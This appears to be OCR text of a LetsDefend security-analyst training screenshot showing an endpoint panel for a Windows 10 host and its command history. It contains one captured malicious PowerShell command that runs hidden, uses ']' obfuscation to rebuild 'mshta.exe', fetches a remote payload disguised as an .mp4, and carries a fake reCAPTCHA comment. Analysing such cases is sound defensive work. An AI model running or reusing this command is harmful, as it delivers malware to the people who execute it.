 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
dylan
Dylan
172.16.17.216
Hostname: Dylan Domain: LetsDefen
d
IP Address: 172.16.17.216 Bit Level: 64
OS: Windows 10 Primary User: Dylan
Client/Server: Client Last Login: Mar, 14,
2025, 12:05
PM
Containment:
COMMAND LINE
"C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 powershel
l -Command ('ms]]]ht]]]a]]].]]]exe https://overcoatpassably.shop/Z8UZbPyVpGfd
RS/maloy.mp4' -replace ']') # ✅ ''I am not a robot - reCAPTCHA Verification ID: 3
824''
3
Browser
History
1
Results: 10
Mar 13 2025 23:26:19 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe...
Mar 13 2025 23:26:31 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe...
Mar 13 2025 23:26:32 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe...
1